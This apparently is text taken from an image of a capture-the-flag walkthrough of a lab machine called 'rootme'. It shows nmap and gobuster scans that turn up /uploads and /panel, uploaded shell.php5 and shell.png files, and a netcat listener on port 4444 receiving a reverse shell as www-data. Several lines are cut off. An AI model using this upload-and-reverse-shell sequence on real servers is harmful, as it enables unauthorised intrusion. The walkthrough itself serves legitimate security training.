 Parent Directory -
shell.php5 2024-12-02 01:47 5.4K
shell.png 2024-12-02 01:39 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.1.104 Port 80
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
Nmap done: 1 IP address (1 host up) scanned in 28.82 seconds
┌──(xnueve㉿kali)-[~/Desktop/Github]
└─$ gobuster dir -u "http://10.10.1.104/" -w /usr/share/wordlists/s
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.1.104/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discover
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/uploads (Status: 301) [Size: 312] [--> http://10.10.1
/css (Status: 301) [Size: 308] [--> http://10.10.1
/js (Status: 301) [Size: 307] [--> http://10.10.1
/panel (Status: 301) [Size: 310] [--> http://10.10.1
Progress: 6992 / 87665 (7.98%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 7002 / 87665 (7.99%)
===============================================================
Finished
===============================================================
┌──(xnueve㉿kali)-[~/Desktop/Github]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.11.75.148] from (UNKNOWN) [10.10.1.104] 47242
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39
01:48:21 up 20 min, 0 users, load average: 0.00, 0.02, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
-12-
LIV